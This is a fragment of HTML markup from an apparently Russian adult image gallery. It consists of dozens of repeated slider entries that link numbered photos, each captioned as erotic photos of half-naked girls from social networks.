					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/f6bbffc677db18e89d633e6e06004f1f/sources/0/585/3484.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3484.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/a0f7a47c6671c512e701efacb878b2fe/sources/0/585/3485.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3485.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/f63c2a90dab82e2e56d9eb8bc624b462/sources/0/585/3486.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3486.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/8b7f070da028db80942c25d136983073/sources/0/585/3487.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3487.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/48c92407a9ec186b4fa9dd50c266f34e/sources/0/585/3488.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3488.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/a1493e4fc442633a344727b195432e85/sources/0/585/3489.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3489.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/b3c57484abfb88726eb46167c171daac/sources/0/585/3490.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3490.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/1e8b89ff69f9530ff4080653840e0af5/sources/0/585/3491.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3491.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/2a2c7a8908112fd04d446a02fa7b2ab0/sources/0/585/3492.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3492.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/18096eb873ade9f1be40bd5c94b1f315/sources/0/585/3493.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3493.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/fad46fbd7254b4bb480cc3373b4617ca/sources/0/585/3494.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3494.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/7a49fc9aac97141e93d594cbcb7f28eb/sources/0/585/3495.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3495.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/52de757286284d6ff3e4eb1bc9748bda/sources/0/585/3496.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3496.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/408d5430d57b0bf125f4e19df43c68d8/sources/0/585/3497.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3497.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/7f271e9a1b702915aaa5cd6880a3fef7/sources/0/585/3498.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3498.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/5aa4b0712fc381257eee4d1ef95bf7ec/sources/0/585/3499.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3499.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/f3a2e4201de09d8d89b36efa287c007d/sources/0/585/3500.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3500.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/3a67875387ab279d71648ccbde47823d/sources/0/585/3501.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3501.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/02cc6a38fc5d1406808cb6c8ad4af784/sources/0/585/3502.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3502.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/4eb660a54abad577ca0b571ccd3a575f/sources/0/585/3503.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3503.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/e7759ac461f421fa904f98fa1ba7475f/sources/0/585/3504.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3504.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/ce4a7ff2979e91b184b07bfb9583e8e6/sources/0/585/3505.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3505.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/a7164f6a3d41982f27e4258aef3c6a29/sources/0/585/3506.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3506.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/6f1ab0893ea36aba2915064264e5a279/sources/0/585/3507.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3507.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/d72544c14dfbbc16ddeedebe20f1966f/sources/0/585/3508.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3508.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/b72c1a77739d1f2b1a06e9f3f8adbc20/sources/0/585/3509.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3509.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/5ddeb085041c6da25ee08376be044f25/sources/0/585/3510.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3510.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/d9c0476a7c8e697b92db8763c1560243/sources/0/585/3511.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3511.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/00c1f611ef454ace05a4c73fe14cd243/sources/0/585/3512.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3512.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/d311f797831c6fa6fa56b8ecbb237f1c/sources/0/585/3513.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3513.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/90f71bb45669c767bc03ebb46d35f4fa/sources/0/585/3514.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3514.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/91538e94d87f15b43fb5cbf1149f2f23/sources/0/585/3515.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3515.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/498d78bdfd4b0fbccfb5df64f9d13c62/sources/0/585/3516.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3516.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/96c745c0896189a9cb4055990043df10/sources/0/585/3517.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3517.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/12a20a9788aba472209513165488bb13/sources/0/585/3518.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3518.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/ff5a1cb08a5f415fd58c258a3e09c572/sources/0/585/3519.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3519.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/43345e4f459217475adbe0b8d23b155e/sources/0/585/3520.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3520.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/29be5a068baab3ce070d823e77493a5b/sources/0/585/3521.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3521.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/f3ad8958781dfd9ac7841d6f92b3ed23/sources/0/585/3522.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3522.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/a390578d857093905b86a24f8ce7142f/sources/0/585/3523.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3523.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/79d2c2de89d5d26a3bddb9e5a91d2c2e/sources/0/585/3524.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3524.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/22985aa7a1957df1b2b06fa5078c386c/sources/0/585/3525.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3525.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/df66d280de8c4316515c720ade8bf6f5/sources/0/585/3526.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3526.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/17c220282b67029f62b29dcd6d5fa13c/sources/0/585/3527.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3527.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/2edf980009d43b643977590940d8c5af/sources/0/585/3528.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3528.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/a8474a39f1e8cf64222b847e9b4e76b9/sources/0/585/3529.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3529.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/38a31daf656737b62950192f2ae274e5/sources/0/585/3530.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3530.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/c380b7181139e4061e0c3b08a1664a0b/sources/0/585/3531.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3531.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/33bd23bbf7c4f422ceec29a6bea40da1/sources/0/585/3532.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3532.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/af0f3d956cb3ded5416abaa98bb8b8af/sources/0/585/3533.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3533.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/04f93971418bc0cd71bb891fbe26d4df/sources/0/585/3534.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3534.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/97ebfc500cdbe54d0845022aedec498d/sources/0/585/3535.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3535.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/b81f0f7b7f8a0d16b2f80cb28e782237/sources/0/585/3536.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3536.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/c2f183b1ce294f26f6e9811700f64b8c/sources/0/585/3537.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3537.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/4d06c033656217ab4b8e37bf6ea8d4be/sources/0/585/3538.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3538.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/b9f623131be9302fa1c0122f29359707/sources/0/585/3539.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3539.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/5ac6350a5fe1a5fc147564efc70e237d/sources/0/585/3540.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3540.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/4ba0f4a52b2777abedd652d04664cbad/sources/0/585/3541.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3541.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/df0dfc11824d1716feffc6eec2e5ef16/sources/0/585/3542.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3542.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/a06b89e0f43f3bf1bd818f8c585400a7/sources/0/585/3543.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3543.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
					<a class="image item album-img 1" href="https://huyamba.tv/get_image/2/63fd81422c15dabece3dd95a37d3fea1/sources/0/585/3544.jpg/?i-acctoken=M3xkM2M2ODUzNWJiNGNiM2NiZDJlZjRhM2MxMDZjZDUzOQ" class="item album-img" rel="images" data-fancybox-type="image">
						<img class="image lazy-load" alt="Эротические фото полуголых девушек из популярных соцсетей" src="https://i.huyamba.mobi/contents/albums/sources/0/585/3544.jpg" >
					</a>
				</div>
								<div class="swiper-slide">
